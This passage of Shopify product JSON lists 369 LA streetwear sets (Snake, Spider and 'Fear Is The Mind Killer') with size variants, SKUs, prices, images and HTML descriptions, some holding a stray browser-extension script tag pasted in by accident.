T-Shirt \u0026 Flare Sweatpants Full Set - 4XL","public_title":"4XL","options":["4XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351275712793,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_9bae8fd7-afe9-47ad-a270-956c30d64be9.jpg?v=1756890135"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49004041601305,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"TEESET240505-5XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519363166489,"product_id":9486161510681,"position":1,"created_at":"2025-01-26T22:41:00-08:00","updated_at":"2025-09-03T02:02:15-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_9bae8fd7-afe9-47ad-a270-956c30d64be9.jpg?v=1756890135","variant_ids":[49004041306393,49004041339161,49004041371929,49004041404697,49004041437465,49004041470233,49004041503001,49004041535769,49004041568537,49004041601305]},"available":true,"name":"Snake Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 5XL","public_title":"5XL","options":["5XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351275712793,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_9bae8fd7-afe9-47ad-a270-956c30d64be9.jpg?v=1756890135"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_9bae8fd7-afe9-47ad-a270-956c30d64be9.jpg?v=1756890135","\/\/369losangeles.com\/cdn\/shop\/files\/MockupFront_ce39226f-88ef-4d95-b627-dbb26623263e.jpg?v=1756890135","\/\/369losangeles.com\/cdn\/shop\/files\/MockupBack_bc8de657-a2c2-41b8-b522-31db4d40b9f7.jpg?v=1756890135","\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_1ea7e6bd-de14-42b0-b82f-5d4d39eed060.jpg?v=1756892072"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_9bae8fd7-afe9-47ad-a270-956c30d64be9.jpg?v=1756890135","options":["Size"],"media":[{"alt":null,"id":40351275712793,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_9bae8fd7-afe9-47ad-a270-956c30d64be9.jpg?v=1756890135"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_9bae8fd7-afe9-47ad-a270-956c30d64be9.jpg?v=1756890135","width":800},{"alt":null,"id":40351275614489,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFront_ce39226f-88ef-4d95-b627-dbb26623263e.jpg?v=1756890135"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFront_ce39226f-88ef-4d95-b627-dbb26623263e.jpg?v=1756890135","width":800},{"alt":null,"id":40351275647257,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupBack_bc8de657-a2c2-41b8-b522-31db4d40b9f7.jpg?v=1756890135"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupBack_bc8de657-a2c2-41b8-b522-31db4d40b9f7.jpg?v=1756890135","width":800},{"alt":null,"id":40351275581721,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_1ea7e6bd-de14-42b0-b82f-5d4d39eed060.jpg?v=1756892072"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_1ea7e6bd-de14-42b0-b82f-5d4d39eed060.jpg?v=1756892072","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003e\u003cem\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWeight: 170GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003c\/p\u003e"},{"id":8917621375257,"title":"Spider Full Zip Hoodie \u0026 Flare Sweatpants Full Set","handle":"spider-hoodie-flare-sweatpants-set","description":"\u003cul\u003e\n\u003cli\u003e\u003cem\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWeight: 170GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2023-11-12T00:12:57-08:00","created_at":"2023-11-12T00:07:10-08:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":18000,"compare_at_price_min":18000,"compare_at_price_max":18000,"compare_at_price_varies":false,"variants":[{"id":47383312204057,"title":"XXS","option1":"XXS","option2":null,"option3":null,"sku":"ZIPSET231101-XXS","requires_shipping":true,"taxable":true,"featured_image":{"id":48519365984537,"product_id":8917621375257,"position":1,"created_at":"2025-01-26T22:41:44-08:00","updated_at":"2025-09-03T02:03:36-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/spiderset.jpg?v=1756890216","variant_ids":[47383312204057,47383312236825,47383312269593,47383312302361,47383312335129,47383312367897,47383312400665,47383312433433,47383312466201,47723900338457]},"available":true,"name":"Spider Full Zip Hoodie \u0026 Flare Sweatpants Full Set - XXS","public_title":"XXS","options":["XXS"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40351277842713,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/spiderset.jpg?v=1756890216"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47383312236825,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"ZIPSET231101-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":48519365984537,"product_id":8917621375257,"position":1,"created_at":"2025-01-26T22:41:44-08:00","updated_at":"2025-09-03T02:03:36-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/spiderset.jpg?v=1756890216","variant_ids":[47383312204057,47383312236825,47383312269593,47383312302361,47383312335129,47383312367897,47383312400665,47383312433433,47383312466201,47723900338457]},"available":true,"name":"Spider Full Zip Hoodie \u0026 Flare Sweatpants Full Set - XS","public_title":"XS","options":["XS"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40351277842713,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/spiderset.jpg?v=1756890216"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47383312269593,"title":"S","option1":"S","option2":null,"option3":null,"sku":"ZIPSET231101-S","requires_shipping":true,"taxable":true,"featured_image":{"id":48519365984537,"product_id":8917621375257,"position":1,"created_at":"2025-01-26T22:41:44-08:00","updated_at":"2025-09-03T02:03:36-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/spiderset.jpg?v=1756890216","variant_ids":[47383312204057,47383312236825,47383312269593,47383312302361,47383312335129,47383312367897,47383312400665,47383312433433,47383312466201,47723900338457]},"available":true,"name":"Spider Full Zip Hoodie \u0026 Flare Sweatpants Full Set - S","public_title":"S","options":["S"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40351277842713,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/spiderset.jpg?v=1756890216"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47383312302361,"title":"M","option1":"M","option2":null,"option3":null,"sku":"ZIPSET231101-M","requires_shipping":true,"taxable":true,"featured_image":{"id":48519365984537,"product_id":8917621375257,"position":1,"created_at":"2025-01-26T22:41:44-08:00","updated_at":"2025-09-03T02:03:36-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/spiderset.jpg?v=1756890216","variant_ids":[47383312204057,47383312236825,47383312269593,47383312302361,47383312335129,47383312367897,47383312400665,47383312433433,47383312466201,47723900338457]},"available":true,"name":"Spider Full Zip Hoodie \u0026 Flare Sweatpants Full Set - M","public_title":"M","options":["M"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40351277842713,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/spiderset.jpg?v=1756890216"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47383312335129,"title":"L","option1":"L","option2":null,"option3":null,"sku":"ZIPSET231101-L","requires_shipping":true,"taxable":true,"featured_image":{"id":48519365984537,"product_id":8917621375257,"position":1,"created_at":"2025-01-26T22:41:44-08:00","updated_at":"2025-09-03T02:03:36-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/spiderset.jpg?v=1756890216","variant_ids":[47383312204057,47383312236825,47383312269593,47383312302361,47383312335129,47383312367897,47383312400665,47383312433433,47383312466201,47723900338457]},"available":true,"name":"Spider Full Zip Hoodie \u0026 Flare Sweatpants Full Set - L","public_title":"L","options":["L"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351277842713,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/spiderset.jpg?v=1756890216"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47383312367897,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"ZIPSET231101-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519365984537,"product_id":8917621375257,"position":1,"created_at":"2025-01-26T22:41:44-08:00","updated_at":"2025-09-03T02:03:36-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/spiderset.jpg?v=1756890216","variant_ids":[47383312204057,47383312236825,47383312269593,47383312302361,47383312335129,47383312367897,47383312400665,47383312433433,47383312466201,47723900338457]},"available":true,"name":"Spider Full Zip Hoodie \u0026 Flare Sweatpants Full Set - XL","public_title":"XL","options":["XL"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40351277842713,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/spiderset.jpg?v=1756890216"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47383312400665,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"ZIPSET231101-2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519365984537,"product_id":8917621375257,"position":1,"created_at":"2025-01-26T22:41:44-08:00","updated_at":"2025-09-03T02:03:36-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/spiderset.jpg?v=1756890216","variant_ids":[47383312204057,47383312236825,47383312269593,47383312302361,47383312335129,47383312367897,47383312400665,47383312433433,47383312466201,47723900338457]},"available":true,"name":"Spider Full Zip Hoodie \u0026 Flare Sweatpants Full Set - 2XL","public_title":"2XL","options":["2XL"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351277842713,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/spiderset.jpg?v=1756890216"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47383312433433,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"ZIPSET231101-3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519365984537,"product_id":8917621375257,"position":1,"created_at":"2025-01-26T22:41:44-08:00","updated_at":"2025-09-03T02:03:36-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/spiderset.jpg?v=1756890216","variant_ids":[47383312204057,47383312236825,47383312269593,47383312302361,47383312335129,47383312367897,47383312400665,47383312433433,47383312466201,47723900338457]},"available":true,"name":"Spider Full Zip Hoodie \u0026 Flare Sweatpants Full Set - 3XL","public_title":"3XL","options":["3XL"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351277842713,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/spiderset.jpg?v=1756890216"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47383312466201,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"ZIPSET231101-4XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519365984537,"product_id":8917621375257,"position":1,"created_at":"2025-01-26T22:41:44-08:00","updated_at":"2025-09-03T02:03:36-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/spiderset.jpg?v=1756890216","variant_ids":[47383312204057,47383312236825,47383312269593,47383312302361,47383312335129,47383312367897,47383312400665,47383312433433,47383312466201,47723900338457]},"available":true,"name":"Spider Full Zip Hoodie \u0026 Flare Sweatpants Full Set - 4XL","public_title":"4XL","options":["4XL"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351277842713,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/spiderset.jpg?v=1756890216"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47723900338457,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"ZIPSET231101-5XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519365984537,"product_id":8917621375257,"position":1,"created_at":"2025-01-26T22:41:44-08:00","updated_at":"2025-09-03T02:03:36-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/spiderset.jpg?v=1756890216","variant_ids":[47383312204057,47383312236825,47383312269593,47383312302361,47383312335129,47383312367897,47383312400665,47383312433433,47383312466201,47723900338457]},"available":true,"name":"Spider Full Zip Hoodie \u0026 Flare Sweatpants Full Set - 5XL","public_title":"5XL","options":["5XL"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351277842713,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/spiderset.jpg?v=1756890216"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/spiderset.jpg?v=1756890216"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/spiderset.jpg?v=1756890216","options":["Size"],"media":[{"alt":null,"id":40351277842713,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/spiderset.jpg?v=1756890216"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/spiderset.jpg?v=1756890216","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003e\u003cem\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWeight: 170GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003c\/p\u003e"},{"id":8054112289049,"title":"Fear Is The Mind Killer T-Shirt \u0026 Black Bandana Shorts Full Set","handle":"fear-is-the-mind-killer-tee","description":"\u003cmeta charset=\"utf-8\"\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: Relaxed, Oversized\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight:\u003cspan\u003e \u003c\/span\u003e170GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" data-mce-fragment=\"1\" target=\"_blank\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e","published_at":"2025-11-11T00:27:14-08:00","created_at":"2022-12-22T15:53:39-08:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":18000,"compare_at_price_min":18000,"compare_at_price_max":18000,"compare_at_price_varies":false,"variants":[{"id":47243075420441,"title":"XXS","option1":"XXS","option2":null,"option3":null,"sku":"TEESET250102-2XS","requires_shipping":true,"taxable":true,"featured_image":{"id":48519336231193,"product_id":8054112289049,"position":1,"created_at":"2025-01-26T22:32:49-08:00","updated_at":"2025-09-03T01:45:12-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitled_design_2_ae4edc99-4519-4bc8-a48b-df36aa319f5e.jpg?v=1756889112","variant_ids":[44280181129497,44280181162265,44280181195033,44280181227801,44280181260569,47243075420441,47243075485977,47243075518745,47243075551513,47243075584281]},"available":true,"name":"Fear Is The Mind Killer T-Shirt \u0026 Black Bandana Shorts Full Set - XXS","public_title":"XXS","options":["XXS"],"price":3500,"weight":450,"compare_at_price":18000,"inventory_management":"shopify","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351253102873,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitled_design_2_ae4edc99-4519-4bc8-a48b-df36aa319f5e.jpg?v=1756889112"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47243075485977,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"TEESET250102-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":48519336231193,"product_id":8054112289049,"position":1,"created_at":"2025-01-26T22:32:49-08:00","updated_at":"2025-09-03T01:45:12-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitled_design_2_ae4edc99-4519-4bc8-a48b-df36aa319f5e.jpg?v=1756889112","variant_ids":[44280181129497,44280181162265,44280181195033,44280181227801,44280181260569,47243075420441,47243075485977,47243075518745,47243075551513,47243075584281]},"available":true,"name":"Fear Is The Mind Killer T-Shirt \u0026 Black Bandana Shorts Full Set - XS","public_title":"XS","options":["XS"],"price":3500,"weight":450,"compare_at_price":18000,"inventory_management":"shopify","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351253102873,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitled_design_2_ae4edc99-4519-4bc8-a48b-df36aa319f5e.jpg?v=1756889112"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44280181129497,"title":"S","option1":"S","option2":null,"option3":null,"sku":"TEESET250102-S","requires_shipping":true,"taxable":true,"featured_image":{"id":48519336231193,"product_id":8054112289049,"position":1,"created_at":"2025-01-26T22:32:49-08:00","updated_at":"2025-09-03T01:45:12-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitled_design_2_ae4edc99-4519-4bc8-a48b-df36aa319f5e.jpg?v=1756889112","variant_ids":[44280181129497,44280181162265,44280181195033,44280181227801,44280181260569,47243075420441,47243075485977,47243075518745,47243075551513,47243075584281]},"available":true,"name":"Fear Is The Mind Killer T-Shirt \u0026 Black Bandana Shorts Full Set - S","public_title":"S","options":["S"],"price":3500,"weight":450,"compare_at_price":18000,"inventory_management":"shopify","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351253102873,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitled_design_2_ae4edc99-4519-4bc8-a48b-df36aa319f5e.jpg?v=1756889112"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44280181162265,"title":"M","option1":"M","option2":null,"option3":null,"sku":"TEESET250102-M","requires_shipping":true,"taxable":true,"featured_image":{"id":48519336231193,"product_id":8054112289049,"position":1,"created_at":"2025-01-26T22:32:49-08:00","updated_at":"2025-09-03T01:45:12-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitled_design_2_ae4edc99-4519-4bc8-a48b-df36aa319f5e.jpg?v=1756889112","variant_ids":[44280181129497,44280181162265,44280181195033,44280181227801,44280181260569,47243075420441,47243075485977,47243075518745,47243075551513,47243075584281]},"available":true,"name":"Fear Is The Mind Killer T-Shirt \u0026 Black Bandana Shorts Full Set - M","public_title":"M","options":["M"],"price":3500,"weight":450,"compare_at_price":18000,"inventory_management":"shopify","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351253102873,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitled_design_2_ae4edc99-4519-4bc8-a48b-df36aa319f5e.jpg?v=1756889112"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44280181195033,"title":"L","option1":"L","option2":null,"option3":null,"sku":"TEESET250102-L","requires_shipping":true,"taxable":true,"featured_image":{"id":48519336231193,"product_id":8054112289049,"position":1,"created_at":"2025-01-26T22:32:49-08:00","updated_at":"2025-09-03T01:45:12-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitled_design_2_ae4edc99-4519-4bc8-a48b-df36aa319f5e.jpg?v=1756889112","variant_ids":[44280181129497,44280181162265,44280181195033,44280181227801,44280181260569,47243075420441,47243075485977,47243075518745,47243075551513,47243075584281]},"available":true,"name":"Fear Is The Mind Killer T-Shirt \u0026 Black Bandana Shorts Full Set - L","public_title":"L","options":["L"],"price":3500,"weight":450,"compare_at_price":18000,"inventory_management":"shopify","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351253102873,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitled_design_2_ae4edc99-4519-4bc8-a48b-df36aa319f5e.jpg?v=1756889112"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44280181227801,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"TEESET250102-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519336231193,"product_id":8054112289049,"position":1,"created_at":"2025-01-26T22:32:49-08:00","updated_at":"2025-09-03T01:45:12-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitled_design_2_ae4edc99-4519-4bc8-a48b-df36aa319f5e.jpg?v=1756889112","variant_ids":[44280181129497,44280181162265,44280181195033,44280181227801,44280181260569,47243075420441,47243075485977,47243075518745,47243075551513,47243075584281]},"available":true,"name":"Fear Is The Mind Killer T-Shirt \u0026 Black Bandana Shorts Full Set - XL","public_title":"XL","options":["XL"],"price":3500,"weight":450,"compare_at_price":18000,"inventory_management":"shopify","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351253102873,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitled_design_2_ae4edc99-4519-4bc8-a48b-df36aa319f5e.jpg?v=1756889112"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44280181260569,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"TEESET250102-2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519336231193,"product_id":8054112289049,"position":1,"created_at":"2025-01-26T22:32:49-08:00","updated_at":"2025-09-03T01:45:12-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitled_design_2_ae4edc99-4519-4bc8-a48b-df36aa319f5e.jpg?v=1756889112","variant_ids":[44280181129497,44280181162265,44280181195033,44280181227801,44280181260569,47243075420441,47243075485977,47243075518745,47243075551513,47243075584281]},"available":true,"name":"Fear Is The Mind Killer T-Shirt \u0026 Black Bandana Shorts Full Set - 2XL","public_title":"2XL","options":["2XL"],"price":3500,"weight":450,"compare_at_price":18000,"inventory_management":"shopify","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351253102873,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitled_design_2_ae4edc99-4519-4bc8-a48b-df36aa319f5e.jpg?v=1756889112"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47243075518745,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"TEESET250102-3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519336231193,"product_id":8054112289049,"position":1,"created_at":"2025-01-26T22:32:49-08:00","updated_at":"2025-09-03T01:45:12-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitled_design_2_ae4edc99-4519-4bc8-a48b-df36aa319f5e.jpg?v=1756889112","variant_ids":[44280181129497,44280181162265,44280181195033,44280181227801,44280181260569,47243075420441,47243075485977,47243075518745,47243075551513,47243075584281]},"available":true,"name":"Fear Is The Mind Killer T-Shirt \u0026 Black Bandana Shorts Full Set - 